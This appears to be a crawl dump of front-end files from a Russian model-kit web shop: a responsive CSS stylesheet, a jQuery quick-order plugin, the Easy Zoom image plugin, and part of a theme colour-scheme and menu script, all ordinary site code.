      <div><img src="https://mc.yandex.ru/watch/41814074" style="position:absolute; left:-9999px;" alt="" /></div>
    </noscript> <!-- /Yandex.Metrika counter -->
  
  
  
    
  
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://mirmodelista.ru/wa-data/public/site/themes/default/css/responsive.css
body_size: 2464
content:
@media screen and (max-width: 1158px) {

.align{
	max-width: 98%;
}
span.moreItems{
    text-align: center;
}
.inner_menu_container{
    margin-bottom: 15px!important;
}

.modal_tank_img img{
    max-width: 100%;
}



.item_container {
    font-size: 0;
    text-align: center;
}

.item_container_small {
    font-size: 0;
    text-align: center;
}

.item_one {
    margin: 0 15px 30px 15px !important;
}



.category_container {
    font-size: 0;
    text-align: center;
}

.category_one {
    margin: 0 15px 45px 15px !important;
}



.hat_logo {
    position: static;
    margin: 0 auto 20px auto;
    height: auto;
}

.hat_line{
    margin-bottom: 20px !important;
}

.hat_menu li:first-child{
    margin-right: 16px;
}

.hat_menu_container {
    background: #052a51;
    padding: 10px;
}



.offer_wrapper {
    background: #052a51;
}

.offer_section {
    padding: 60px 0 80px 0;
}

.offer_controls {
    display: inline-block;
    vertical-align: middle;
    font-size: 0;
    text-align: center;
    position: absolute;
    /*bottom: 30px;*/
    left: 50%;
    margin-left: -140px;
    width: 280px;
}



.prefooter_section {
    padding-top: 20px;
}

.prefooter_container {
    padding: 20px 0;
}

.prefooter_logo {
    position: static;
    margin: 0 auto;
    height: auto;
}

.prefooter_menu li:nth-child(4){
    /*margin-right: 20px;*/
    margin-left: 20px;
}



.inner_hat_wrapper,
.model_page .inner_hat_wrapper,
.catalog_page .inner_hat_wrapper {
    background: #052a51;
}

.inner_hat_section {
    padding: 65px 0 40px 0;
    text-align: center;
}

.model_page .inner_hat_section,
.catalog_page .inner_hat_section{
    padding: 65px 0 5px 0;
    text-align: center;
}

.inner_sidebar {
    margin-top: 0 !important;
}



.have_questions_or{
    display: block;
    margin: 10px 0 15px 0;
}

.have_questions_button{
    display: block;
    margin: 0 auto;
}



.buy_click_title {
    display: block;
    text-align: center;
    margin: 0 0 15px 0;
}

.buy_click_form {
    display: block;
    text-align: center;
}

.buy_click_input {
    width: 189px;
}



.product_slider_nav {
    padding: 0;
}

.another_products_header{
    text-align: center;
}



.social_login_one {
    margin-right: 10px;
}


.catalog_show_first_title {
    display: block;
    width: auto;
    text-align: center;
    margin: 0 0 15px 0;
}

.catalog_show_first_options {
    display: block;
    width: auto;
    text-align: center;
}

}

@media screen and (max-width: 1050px) {

.ordering_step {
    margin-right: 80px;
}

.ordering_step:after{
    width: 80px;
}



.step3_payment_one {
    padding: 10px 14px;
}



.step3_promocode{
    text-align: center;
}

.step3_promocode_title {
    display: block;
    text-align: center;
    width: auto;
    margin: 0 0 15px 0;
}



.catalog_misc_left {
    display: block;
    width: auto;
    text-align: center;
    margin: 0 0 20px 0;
}

.catalog_misc_right {
    display: block;
    width: auto;
    text-align: center;
}

}

@media screen and (max-width: 950px) {

.hat_left {
    display: block;
    width: auto;
    text-align: center;
}

.hat_right {
    display: block;
    width: auto;
    text-align: center;
}



.offer_slide_img {
    display: block;
    width: auto;
    max-width: 540px;
    margin: 0 auto 20px auto;
}

.offer_slide_content {
    display: block;
    width: auto;
    text-align: center;
    padding-top: 10px;
}

.offer_slide_content_inner{
    max-width: 600px;
    margin: 0 auto;
}

.offer_prices_container {
    padding-top: 60px;
    transform: none;
    position: absolute;
    top: 0;
    right: 0;
}



.subtlety_main {
    display: block;
    width: auto;
    max-width: 750px;
    margin: 0 auto 20px auto;
}

.subtlety_main:after{
    display: none;
}

.subtlety_articles_small {
    display: block;
    width: auto;
    max-width: 750px;
    margin: 0 auto;
}



.prefooter_left {
    display: block;
    width: auto;
    text-align: center;
    margin-bottom: 15px;
}

.prefooter_right {
    display: block;
    width: auto;
    text-align: center;
}

.prefooter_right .adress{
    margin-right: 0;
}

.prefooter_menu {
    padding: 15px 0;
}

.prefooter_link {
    padding: 10px 0;
}

.prefooter_link:after{
    display: none !important;
}



.inner_sidebar {
    display: block;
    width: auto;
    margin: 0 auto 30px auto;
}

.inner_menu_container {
    text-align: center;
}

.inner_articles_container{
    text-align: center;
    display: none;
}
.inner_menu_container > .inner_menu {
    /*height: 0;*/
    display: none;
    overflow: hidden;
}

.inner_main {
    display: block;
    width: auto;
}

/*.inner_menu.active{
    height: auto;
}*/


.social_login_container {
    padding: 17px 20px 1px 20px;
}

.social_login_one {
    margin: 0 15px 16px 15px !important;
}



.step3_payment_one {
    padding: 10px 18px;
}



.filters_container {
    text-align: center;
}

.filter_one {
    text-align: left;
    box-sizing: border-box;
    width: 260px;
    display: inline-block;
    vertical-align: top;
    margin: 0 10px 15px 10px;
}

}


@media screen and (max-width: 900px) {

.modal_window {
    max-width: 405px;
    margin-left: -203px;
}

.modal_tank_container {
    display: none;
}

.modal_window_container {
    display: block;
    width: auto;
    min-height: 0;
    height: 400px;
    padding: 30px;
}




.hat_search {
    display: block;
    width: 280px;
    margin: 0 auto 10px auto;
}

.hat_menu {
    
    width: auto;
}

}

@media screen and (max-width: 740px) {

.map_section {
    padding-top: 0;
    position: relative;
}
.map_callback {
    margin: 0 auto;
}
.map_callback .map_callback_line:nth-child(2) {
    max-width: 213px;
    margin: 0 auto;
}

}

@media screen and (max-width: 700px) {

.subtlety_article_big_img {
    display: block;
    width: auto;
    margin: 0 auto 30px auto;
    max-width: 310px;
    text-align: center;
}

.subtlety_article_big_content {
    display: block;
    width: auto;
}

.cart_table{
    width: 700px;
}

.cart_buttons {
    padding: 20px;
    text-align: center;
}

.cart_more{
    display: block;
    margin: 0 auto 10px auto;
}

.cart_end{
    display: block;
    margin: 0 auto;
}



.type_table_wrapper table{
    width: 700px;
}

.type_table_wrapper::-webkit-scrollbar {
    height: 15px;
}
 
.type_table_wrapper::-webkit-scrollbar-track {
    -webkit-box-shadow: inset 0 0 6px #25486d; 
}
 
.type_table_wrapper::-webkit-scrollbar-thumb {
    background: #25486d;
}



.buy_click_input {
    display: block;
    width: auto;
    margin: 0 0 10px 0;
}

.buy_click_form input[type="submit"]{
    display: block;
    margin: 20px auto 0 auto;
}



.product_slider {
    display: block;
    width: auto;
    margin: 0 auto 30px auto;
}

.product_description {
    display: block;
    width: auto;
    margin: 0;
}

.product_prices_container {
    text-align: center;
}

.product_have {
    text-align: center;
}

.product_dont_have {
    text-align: center;
}



.ordering_user_type_one {
    display: block;
}

.ordering_user_type_one:first-child{
    margin: 0 0 15px 0;
}

.ordering_user_type_one label{
    width: calc(100% - 30px);
}



.step1_input{
    width: calc(50% - 3px);
    margin: 0 6px 6px 0 !important;
}

.step1_input:nth-child(even){
    margin-right: 0 !important;
}



.step2_delivery_container {
    text-align: center;
}

.step2_delivery_misc{
    display: block;
    margin: 15px 0 0 0;
}



.step3_payment_one {
    width: calc(50% - 5px);
    margin: 0 10px 10px 0 !important;
}

.step3_payment_one:nth-child(even){
    margin-right: 0 !important;
}



.catalog_show_first_option{
    width: 200px;
    margin: 0 15px 20px 15px!important;
}

.catalog_show_first {
    padding: 25px 25px 5px 25px;
}

}

@media screen and (max-width: 600px) {

.partners_section .block_header {
    display: block;
    width: auto;
    text-align: center;
    margin: 0 0 20px 0;
}

.partners_nav {
    display: block;
    width: auto;
    text-align: center;
}

.partners_one {
    width: calc(50% - 20px);
    margin: 0 10px 40px 10px !important;
}



.contacts_page_misc_left {
    display: block;
    width: auto;
    text-align: center;
    margin-bottom: 20px;
}

.contacts_page_misc_left .phone {
    margin: 0 0 5px 0;
}

.contacts_page_worktime {
    display: block;
}

.contacts_page_misc_right {
    display: block;
    width: auto;
    text-align: center;
}



.ordering_step {
    margin-right: 20px;
}

.ordering_step:after{
    width: 20px;
}

.ordering_step_img {
    margin: 0 auto 10px auto;
}



.step3_promocode_form {
    display: block;
    width: auto;
}

.step3_promocode_input{
    display: block;
    width: 255px;
    margin: 0 auto 10px auto;
}


.step4_privacy{
    margin-right: 8px;
}



.model_one {
    display: block;
    width: auto;
    max-width: 450px;
    margin: 0 auto 30px auto !important;
}

.pager_container {
    text-align: center;
    font-size: 0;
    padding: 20px 0;
}

.pager_numbers {
    display: inline-block;
    vertical-align: middle;
    width: 265px;
}

}

@media screen and (max-width: 500px) {
.advantages_container{
    display: none;
}
.modal_window {
    max-width: 280px;
    margin-left: -140px;
    top: 10%;
}

.block_header_group .block_header {
    display: block;
    width: auto;
    margin-bottom: 10px;
    text-align: center;
}

.show_more {
    display: block;
    text-align: center;
    width: auto;
}



.hat_left .adress {
    display: none;
    padding: 15px 0 0 0;
    text-align: center;
    background-position: center top;
}

.hat_phone_container {
    margin: 0 0 20px 0;
}

.hat_left .callback{
    display: block;
    margin: 0 auto;
}

.hat_hello_user {
    display: block;
    max-width: none;
    padding: 10px 0 0 0;
    text-align: center;
    background-position: center top;
    margin-top: 20px;
}

.hat_social {
    display: block;
    width: auto;
    text-align: center;
    margin: 0 0 20px 0;
}

.hat_favorites{
    display: block;
    margin: 0 auto 10px auto;
}

.hat_menu li{
    display: block;
    margin: 0 !important;
}

.hat_menu_link {
    padding: 6px 0;
}



.offer_to_cart {
    display: block;
    margin: 0 auto 10px auto;
}

.offer_more {
    display: block;
    margin: 0 auto;
    width: 190px;
}


.offer_prices_container {
    width: 100px;
    height: 100px;
    background-color: #438fde;
    box-sizing: border-box;
    padding-top: 27px;
}

.offer_price {
    font-size: 26px;
}

.offer_old_price {
    font-size: 16px;
}



.fcategory_section .block_header {
    text-align: center;
}



.subtlety_article_big{
    padding: 15px;
}

.subtlety_acticles_one_img {
    display: block;
    margin: 0 auto 10px auto;
}

.subtlety_acticles_one_content {
    display: block;
    width: auto;
    text-align: center;
}

.subtlety_video_one {
    display: block;
    width: auto;
    text-align: center;
}


.prefooter_left .phone{
    margin-right: 0;
}

.prefooter_left .callback{
    display: block;
    margin: 10px auto 0 auto;
}

.prefooter_right .adress {
    display: block;
    padding: 15px 0 0 0;
    text-align: center;
    background-position: center top;
}

.prefooter_menu li{
    display: block;
    margin: 0 !important;
}

.prefooter_link {
    padding: 6px 0;
}



.footer_copyright {
    display: block;
    width: auto;
    text-align: center;
    margin-bottom: 10px;
}

.footer_dev {
    display: block;
    width: auto;
    text-align: center;
    margin: 0;
}



.contacts_page_misc_right .adress {
    display: block;
    padding: 15px 0 0 0;
    text-align: center;
    background-position: center top;
}



.type_input_wrong_message{
    width: auto;
    background: #25486d;
    text-align: center;
    padding: 0;
    left: 0;
    top: 100%;
    right: 0;
    margin: 0;
}



.product_have_quantity {
    display: block;
    margin: 0 auto 15px auto;
}

.product_have_left {
    display: block;
    width: auto;
    text-align: center;
    margin-bottom: 10px;
}

.product_have_right {
    display: block;
    width: auto;
    text-align: center;
}

.dont_have_tell {
    margin-bottom: 15px;
}

.dont_have_button{
    display: block;
    margin-left: auto;
    margin-right: auto;
    max-width: 150px;
}



.ordering_step {
    margin: 0 0 25px 0;
    width: 50%;
}

.ordering_step:after{
    display: none !important;
}



.social_login_container {
    padding: 17px 20px 1px 20px;
    text-align: left;
}

.social_login_one {
    width: 50%;
    margin: 0 0 16px 0 !important;
}



.step1_input{
    display: block;
    width: auto;
    margin: 0 0 6px 0 !important;
}

.next_step_link,
.next_step_container input[type="submit"]{
    display: block;
    margin: 0 auto;
}



.step2_delivery_select {
    display: block;
    margin: 0 auto 10px auto;
    width: 250px;
}



.step3_payment_one {
    display: block;
    width: auto;
    margin: 0 0 10px 0 !important;
}



.step4_privacy{
    display: block;
    text-align: center;
    margin: 0 0 20px 0;
}



.catalog_misc_show_title {
    display: block;
    text-align: center;
    margin: 0 0 10px 0;
}

.catalog_misc_all{
    margin-right: 20px;
}

.catalog_misc_all,
.catalog_misc_discount{
    padding-left: 23px;
}

}


--- FILE ---
content_type: application/javascript
request_url: https://mirmodelista.ru/wa-data/public/shop/plugins/instantorder/js/0.instantorder.js?2.2.0
body_size: 3141
content:
(function ($) {
  function send_statistic(elem){
        if (elem.length) {
            var yaid = elem.data('yaid'),
                yaevent = elem.data('yaevent'),
                goevent = elem.data('goevent');
            if (typeof ('yaCounter'+yaid) !== 'undefined' && typeof yaevent !== 'undefined' && yaevent!='') {
                //var yaevent = yaevent.split(';')
                window['yaCounter'+ yaid].reachGoal(yaevent);
                console.log('YaID:'+yaid,'Event:'+yaevent);
            }
            if (typeof goevent !== 'undefined' && goevent!='') {
                var goevent = goevent.split(';');
                gtag("event", "RegionEvent", { "event_category": goevent[0], "event_action": goevent[1] });
                console.log('GOOGLE: '+goevent[0]+' - '+goevent[1]);
            }
        }
    }
    $.instantorder = {
        options: {},
        init: function (options) {
            this.options = options;
            this.initModal();
        },
        initModal: function () {
            if (!this.options.instantorder_btn_selector) {
                console.log('Не задан селектор кнопки быстрого заказа');
                return false;
            }
            self = this;
            $(document).off('click', this.options.instantorder_btn_selector).on('click', this.options.instantorder_btn_selector, function () {
                var btn = $(this);
              
                var mode = btn.data('mode');
                if (!mode) {
                    console.log('У кнопки быстрого заказа не указан атрибут data-mode: product, products-list, cart');
                    return false;
                }
                var post_data = null
                if (mode == 'product') {
                    if (!self.options.product_form_selector) {
                        console.log('Не указан селектор формы добавления товара в корзину');
                        return false;
                    }
                    if (!$(self.options.product_form_selector).length) {
                        console.log('Селектор формы добавления товара в корзину указан неверно');
                        return false;
                    }
                    post_data = $(self.options.product_form_selector).serialize();
                } else if (mode == 'products-list') {
                    if (!btn.data('product-id')) {
                        console.log('Не указан идентификатор товара');
                        return false;
                    }
                    post_data = 'product_id=' + btn.data('product-id');
                    if (btn.data('sku-id')) {
                        post_data += '&sku_id=' + btn.data('sku-id');
                    }
                } else if (mode == 'cart') {
                    post_data = 'cart=1';
                }
                modal({
                    animate: true,
                    type: 'confirm',
                    title: self.options.modal_title,
                    text: '<i class="icon16 loading"></i> Пожалуйста, подождите...',
                    buttons: [
                        {
                            addClass: ''
                        },
                        {
                            addClass: self.options.order_btn_class
                        }
                    ],
                    buttonText: {
                        yes: self.options.order_btn_text,
                        cancel: self.options.close_btn_text
                    },
                    onShow: function (r) {
                        var u = r.getModal();
                        var order_btn = u.find('.modal-buttons .modal-btn:eq(1)');
                        order_btn.addClass('btn-disabled');

                        $.ajax({
                            type: 'POST',
                            url: self.options.url,
                            dataType: 'html',
                            data: post_data,
                            success: function (html, textStatus, jqXHR) {
                             
                                if ($('<div></div>').append(html).find('[name=action][value=selectSku]').length) {
                                    self.selectSkuAction(r, html);
                                } else {
                                    self.cartAction(r, html);
                                }
                            },
                            error: function (jqXHR, errorText) {
                                r.setContent('<div class="errors">' + jqXHR.responseText + '</div>');
                                $(window).resize();
                            }
                        });
                    },
                    callback: function (a, u, r) {
                        if (a) {
                            self.order(r);
                            return false;
                        }
                        if (u.find('.instantorder-content.success').length && u.find('input[name=cart_mode][value=1]').length) {
                            window.location.reload();
                        }
                    }
                });
                return false;
            });
        },
        selectSkuAction: function (r, html) {
            var u = r.getModal();
            var order_btn = u.find('.modal-buttons .modal-btn:eq(1)');
            order_btn.text(this.options.select_btn_text);
            if (!$(html).find('.errors').length) {
                order_btn.removeClass('btn-disabled');
            }
            r.setContent(html);
            $(window).resize();
        },
        cartAction: function (r, html) {
            var u = r.getModal();
            var order_btn = u.find('.modal-buttons .modal-btn:eq(1)');
            order_btn.text(this.options.order_btn_text);
            if (!$(html).find('.errors').length) {
                order_btn.removeClass('btn-disabled');
            }
            r.setContent(html);
            $(window).resize();
            this.initQuantity(u);
            this.initServices(u);
            this.initValide(u);
            this.initMaskedInput(u);
            this.checkItems(u);
            this.initCaptcha(u);
        },
        initCaptcha: function (u) {
            if (!u.find('.wa-field-captcha').length) {
                return;
            }
            u.find('.wa-captcha-img').click(function () {
                $(this).attr('src', $(this).attr('src').replace(/\?.*$/, '?rid=' + Math.random()));
                $(this).one('load', function () {
                    u.find('.wa-captcha-input').focus();
                });
                return false;
            });
        },
        checkItems: function (u) {
            u.find('.instantorder-items-table .qty_block .quantity').each(function () {
                if (parseInt($(this).val()) < 1) {
                    var tr = $(this).closest('tr');
                    tr.addClass('disabled');
                    tr.find('input,select').attr('disabled', true);
                    tr.find('.minus,.plus').addClass('btn-disabled');
                }
            });
            if (!u.find('.instantorder-items-table tbody tr:not(.disabled)').length) {
                u.find('.modal-buttons .modal-btn:eq(1)').addClass('btn-disabled');
            }
        },
        initMaskedInput: function (u) {
            if (this.options.phone_mask.length) {
                // u.find('#instantorder-order-form input[name="customer[phone]"]').mask(this.options.phone_mask);
                u.find('#instantorder-order-form input[name="customer[phone]"]').inputmask({
                    "mask": this.options.phone_mask,
                    definitions: {
                      'Z': {
                        validator: "[0-7,9]"
                      }
                    }
                  });
            }
        },
        initValide: function (u) {
            u.find('#instantorder-order-form').validate({
                errorPlacement: function (error, element) {
                    if ($(element).closest('label').length) {
                        $(element).closest('label').after(error);
                    } else {
                        $(element).after(error);
                    }
                },
                errorElement: "div",
                rules: {
                    terms: {
                        required: true
                    }
                },
                messages: {
                    terms: "Это поле обязательное для заполнения"
                }
            });
            u.find('#instantorder-order-form .wa-required, #instantorder-order-form .wa-field-captcha').find('input:visible, textarea:visible').each(function () {
                $(this).rules('add', {
                    required: true,
                    messages: {
                        required: "Это поле обязательное для заполнения"
                    }
                });
            });
        },
        initServices: function (u) {
            var self = this;
            u.on('change', '.services input:checkbox', function () {
                if ($(this).is(':checked')) {
                    $(this).closest('.service').find('.service-data').removeAttr('disabled');
                } else {
                    $(this).closest('.service').find('.service-data').attr('disabled', 'disabled');
                }
                if ($(this).closest('.service').find('select').length) {
                    if ($(this).is(':checked')) {
                        $(this).closest('.service').find('select').removeAttr('disabled');
                    } else {
                        $(this).closest('.service').find('select').attr('disabled', 'disabled');
                    }
                }
                self.recalculate(u);
            });

            u.on('change', '.services select', function () {
                self.recalculate(u);
            });
        },
        initQuantity: function (u) {
            var self = this;
            u.on('click', '.minus', function () {
                var input = $(this).siblings('.quantity');
                var quantity = parseInt(input.val());
                if (quantity < 2) {
                    return false;
                }
                $(this).closest('tr').find('.quantity').val(quantity - 1);
                self.recalculate(u);
                return false;
            });
            u.on('click', '.plus', function () {
                var input = $(this).siblings('.quantity');
                var quantity = parseInt(input.val());
                $(this).closest('tr').find('.quantity').val(quantity + 1);
                self.recalculate(u);
                return false;
            });
            u.on('change', '.quantity', function () {
                var input = $(this);
                var quantity = parseInt(input.val());
                $(this).closest('tr').find('.quantity').val(quantity);
                if (isNaN(quantity) || quantity < 1) {
                    $(this).closest('tr').find('.quantity').val(1);
                }
                self.recalculate(u);
            });
            u.on('click', '.delete', function () {
                $(this).closest('tr').remove();
                if (u.find('.instantorder-items-table tbody tr').length < 2) {
                    u.find('.instantorder-items-table tbody tr .delete').hide();
                }
                self.recalculate(u);
                return false;
            });
        },
        recalculate: function (u) {
            var loading = $('<i class="icon16 loading"></i>');
            u.find('.instantorder-items-table .total td:first').prepend(loading);
            var f = $('#instantorder-order-form');
            $.ajax({
                type: 'POST',
                url: this.options.recalculate_url,
                dataType: 'json',
                data: f.serialize(),
                success: function (data, textStatus, jqXHR) {
                    loading.remove();
                    if (data.status == 'ok') {
                      
                        u.find('.instantorder-items-table .cart-total').html(data.data.total);
                        u.find('.instantorder-items-table .cart-discount').html(data.data.discount);
                        for (var item_id in data.data.order.items) {
                            var item = data.data.order.items[item_id];
                            if (item.error) {
                                alert(item.error);
                            }
                            u.find('.instantorder-items-table tr[data-id=' + item.id + '] .quantity').val(item.quantity);
                            u.find('.instantorder-items-table tr[data-id=' + item.id + '] .item-full-price').html(item.full_price_html);
                            if (item.quantity < 1) {
                                var tr = u.find('.instantorder-items-table tr[data-id=' + item.id + ']');
                                tr.addClass('disabled');
                                tr.find('input,select').attr('disabled', true);
                                tr.find('.minus,.plus').addClass('btn-disabled');
                            }
                            if (!u.find('.instantorder-items-table tbody tr:not(.disabled)').length) {
                                u.find('.modal-buttons .modal-btn:eq(1)').addClass('btn-disabled');
                            }
                        }
                    } else {
                        alert(data.errors.join(', '));
                    }
                },
                error: function (jqXHR, errorText) {
                    loading.remove();
                    console.log(jqXHR.responseText);
                }
            });
        },
        order: function (r) {
            var self = this;
            var u = r.getModal();
            if (u.find('[name=action][value=selectSku]').length) {
                var post_data = u.find('#cart-form-dialog').serialize();
                $.ajax({
                    type: 'POST',
                    url: self.options.url,
                    dataType: 'html',
                    data: post_data,
                    success: function (html, textStatus, jqXHR) {
                        self.cartAction(r, html);
                     
                    },
                    error: function (jqXHR, errorText) {
                        r.setContent('<div class="errors">' + jqXHR.responseText + '</div>');
                        $(window).resize();
                    }
                });
            } else {
                var f = $('#instantorder-order-form');
                var order_btn = u.find('.modal-buttons .modal-btn:eq(1)');
                if (!f.valid()) {
                    return false;
                }
                if ( order_btn.hasClass('btn-disabled') ) return;
                $.ajax({
                    type: 'POST',
                    url: this.options.order_url,
                    dataType: 'json',
                    data: f.serialize(),
                  	beforeSend: function(){
                        order_btn.addClass('btn-disabled');
                    },
                    success: function (data, textStatus, jqXHR) {
                        if (data.status == 'ok') {
                           send_statistic(f);
                          
                            r.setContent(data.data.html);
                            $(window).resize();
                            order_btn.hide();
                        } else {
                            alert(data.errors.join(', '));
                            order_btn.removeClass('btn-disabled');
                        }
                    },
                    error: function (jqXHR, errorText) {
                        alert(jqXHR.responseText);
                        console.log(jqXHR.responseText);
                        order_btn.removeClass('btn-disabled');
                    }
                });
            }
        }
    };
})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://mirmodelista.ru/wa-data/public/site/themes/default/js/easyzoom.js
body_size: 1285
content:
/*
 * 	Easy Zoom 1.0 - jQuery plugin
 *	written by Alen Grakalic
 *	http://cssglobe.com/post/9711/jquery-plugin-easy-image-zoom
 *
 *	Copyright (c) 2011 Alen Grakalic (http://cssglobe.com)
 *	Dual licensed under the MIT (MIT-LICENSE.txt)
 *	and GPL (GPL-LICENSE.txt) licenses.
 *
 *	Built for jQuery library
 *	http://jquery.com
 *
 */

 /*

 Required markup sample

 <a href="large.jpg"><img src="small.jpg" alt=""></a>

 */

(function($) {

	$.fn.easyZoom = function(options){

		var defaults = {
			id: 'easy_zoom',
			parent: 'body',
			append: true,
			preload: 'Loading...',
			error: 'There has been a problem with loading the image.'
		};

		var obj;
		var img = new Image();
		var loaded = false;
		var found = true;
		var timeout;
		var w1,w2,h1,h2,rw,rh;
		var over = false;

		var options = $.extend(defaults, options);

		this.each(function(){

			obj = this;
			// works only for anchors
			var tagName = this.tagName.toLowerCase();
			if(tagName == 'a'){

				var href = $(this).attr('href');
				img.src = href + '?' + (new Date()).getTime() + ' =' + (new Date()).getTime();
				$(img).error(function(){ found = false; })
				img.onload = function(){
					loaded = true;
					img.onload=function(){};
				};
				$(this)
					.css('cursor','crosshair')
					.click(function(e){ e.preventDefault(); })
					.mouseover(function(e){ start(e); })
					.mouseout(function(){ hide(); })
					.mousemove(function(e){ move(e); })
			};

		});

		function start(e){
			hide();
			var zoom = $('<div id="'+ options.id +'">'+ options.preload +'</div>');
			if(options.append) { zoom.appendTo(options.parent) } else { zoom.prependTo(options.parent) };
			if(!found){
				error();
			} else {
				if(loaded){
					show(e);
				} else {
					loop(e);
				};
			};
		};

		function loop(e){
			if(loaded){
				show(e);
				clearTimeout(timeout);
			} else {
				timeout = setTimeout(function(){loop(e)},200);
			};
		};

		function show(e){
			over = true;
			$(img).css({'position':'absolute','top':'0','left':'0'});
			$('#'+ options.id).html('').append(img);
			w1 = $('img', obj).width();
			h1 = $('img', obj).height();
			w2 = $('#'+ options.id).width();
			h2 = $('#'+ options.id).height();
			w3 = $(img).width();
			h3 = $(img).height();
			w4 = $(img).width() - w2;
			h4 = $(img).height() - h2;
			rw = w4/w1;
			rh = h4/h1;
			move(e);
		};

		function hide(){
			over = false;
			$('#'+ options.id).remove();
		};

		function error(){
			$('#'+ options.id).html(options.error);
		};

		function move(e){
			if(over){
				// target image movement
				var p = $('img',obj).offset();
				var pl = e.pageX - p.left;
				var pt = e.pageY - p.top;
				var xl = pl*rw;
				var xt = pt*rh;
				xl = (xl>w4) ? w4 : xl;
				xt = (xt>h4) ? h4 : xt;

                if (w4 < 0) {
                    var t = -w4/2;
                    if (-xl > t) {
                        xl = -t;
                    }
                }
				$('#'+ options.id + ' img').css({'left':xl*(-1),'top':xt*(-1)});
			};
		};

	};

})(jQuery);




--- FILE ---
content_type: application/javascript
request_url: https://mirmodelista.ru/wa-data/public/site/themes/default/easysale.js?v3.3.1.532
body_size: 5489
content:
var MatchMedia = function( media_query ) {
    var matchMedia = window.matchMedia,
        is_supported = (typeof matchMedia === "function");
    if (is_supported && media_query) {
        return matchMedia(media_query).matches
    } else {
        return false;
    }
};

// Site :: Color scheme custom

( function($) {

    var html = $('html');

    if (html.data('custom')) {

        function hex2rgb(hexStr){
            // note: hexStr should be #rrggbb
            var hex = parseInt(hexStr.substring(1), 16);
            var r = (hex & 0xff0000) >> 16;
            var g = (hex & 0x00ff00) >> 8;
            var b = hex & 0x0000ff;
            return [r, g, b];
        }

        var color = 'rgba('+hex2rgb(html.data('custom'))+',1)';
        var color2 = 'rgba('+hex2rgb(html.data('custom'))+',0.9)';
        $('head').append("<style>html.color_scheme_custom #s-sale-header i:hover,html.color_scheme_custom .default-color,html.color_scheme_custom .footer .footer-menu ul li a:hover,html.color_scheme_custom .s-footer-wrapper .s-callback-wrapper .s-callback-dialog,html.color_scheme_custom .s-footer-wrapper .s-footer-menu ul li a:hover,html.color_scheme_custom a,html.color_scheme_custom header.s-header-wrapper nav.s-bottom-header ul.s-bottom-menu>li>a:hover,html.color_scheme_custom header.s-header-wrapper nav.s-bottom-header ul.s-bottom-menu>li>ul.s-menu-style-2>li>a:hover,html.color_scheme_custom header.s-header-wrapper nav.s-middle-header .s-middle-header-menu .s-mainmenu-catalog .s-mainmenu-catalog-wrapper .s-mainmenu-catalog-menu>ul>li>a:hover,html.color_scheme_custom header.s-header-wrapper nav.s-middle-header .s-middle-header-menu .s-mainmenu-catalog .s-mainmenu-catalog-wrapper .s-mainmenu-catalog-menu>ul>li>ul>li a,html.color_scheme_custom header.s-header-wrapper nav.s-middle-header .s-middle-header-menu .s-mainmenu-catalog-dropdown>ul>li>ul.s-menu-style-2>li>a:hover,html.color_scheme_custom header.s-header-wrapper nav.s-middle-header .s-middle-header-menu>ul>li>a:hover,html.color_scheme_custom header.s-header-wrapper nav.s-top-header .s-time-wrapper ul li.s-callback-wrapper span,html.color_scheme_custom header.s-header-wrapper nav.s-top-header .s-top-header-user-account ul li a:hover{color:"+color+"}html.color_scheme_custom a:hover{color:"+color2+"}html.color_scheme_custom .btn-default,html.color_scheme_custom .default-bg,html.color_scheme_custom .landing-slider .spinner>div,html.color_scheme_custom .s-navbar-toggler i.nav-toggle,html.color_scheme_custom .s-navbar-toggler i.nav-toggle::after,html.color_scheme_custom .s-navbar-toggler i.nav-toggle::before,html.color_scheme_custom .s-paging-wrapper ul.s-paging-list li.selected a,html.color_scheme_custom header.s-header-wrapper nav.s-bottom-header ul.s-bottom-menu>li>ul.s-menu-style-1 li a:hover,html.color_scheme_custom header.s-header-wrapper nav.s-middle-header .s-column-right .s-info-wrapper .s-cart-count,html.color_scheme_custom header.s-header-wrapper nav.s-middle-header .s-column-right .s-info-wrapper .s-compare-count,html.color_scheme_custom header.s-header-wrapper nav.s-middle-header .s-column-right .s-info-wrapper .s-favorite-count,html.color_scheme_custom header.s-header-wrapper nav.s-middle-header .s-middle-header-menu .s-mainmenu-catalog-dropdown>ul>li>a:hover,html.color_scheme_custom header.s-header-wrapper nav.s-middle-header .s-middle-header-menu .s-mainmenu-catalog-dropdown>ul>li>ul.s-menu-style-1>li>a:hover,html.color_scheme_custom header.s-header-wrapper nav.s-middle-header .s-middle-header-menu .s-mainmenu-catalog-dropdown>ul>li>ul.s-menu-style-1>li>ul>li>a:hover,html.color_scheme_custom ul.s-sidebar-profile-pages li a:hover,html.color_scheme_custom ul.s-sidebar-profile-pages li.is-selected a{background-color:"+color+"}html.color_scheme_custom .btn-default:hover{background-color:"+color2+"}html.color_scheme_custom header.s-header-wrapper nav.s-bottom-header ul.s-bottom-menu>li>ul.s-menu-style-2,html.color_scheme_custom header.s-header-wrapper nav.s-middle-header .s-middle-header-menu .s-mainmenu-catalog .s-mainmenu-catalog-wrapper .s-mainmenu-catalog-menu{border-top-color:"+color+"}html.color_scheme_custom .btn-transparent,html.color_scheme_custom .dialog-window .dialog-body,html.color_scheme_custom header.s-header-wrapper nav.s-middle-header .s-column-right .s-search-wrapper .s-text-input:focus,html.color_scheme_custom input:focus,html.color_scheme_custom textarea:focus{border-color:"+color+"}</style>");
    }

})(jQuery);

// Site :: More Button
( function($) {

    $(document).ready( function() {

      var $wrapper = $('.s-bottom-header'),
          $menu_type = $wrapper.data('more'),
          $menu = $wrapper.find('ul.s-bottom-menu'),
          $menu_item = $menu.children('li'),
          $f_width = $wrapper.children('.container').width(),
          $m_width = 0,
          $i_width = 0;

      function createMore() {

          // Get menu width
          $($menu_item).each(function(){
              var $this = $(this);
              $m_width = $m_width + $this.outerWidth(true);
          });


          // Create menu
          if ($f_width < $m_width) {

              $menu.append('<li id="s-bottom-menu-more" class="s-mainmenu-sub '+$menu_type+'"><a href="#s-bottom-menu-more" style="color:#fff;"><i class="icon-options"></a><ul class="'+$menu_type+'"></ul></li>');

              $($menu_item.get().reverse()).each(function(){
                  var $this = $(this),
                      $more = $('li#s-bottom-menu-more'),
                      $i_width = $this.outerWidth(true);

                  if ($f_width - $more.outerWidth(true) < $m_width) {
                      $m_width = $m_width - $i_width;
                      $this.attr('class','');
                      $this.find('i').remove();
                      if ( $this.children('ul').length > 0 ) {
                          $this.addClass('s-mainmenu-sub');
                      }
                      $this.find('a').attr('style','');
                      $this.prependTo($more.children('ul'));
                  }

              });
          }
      }

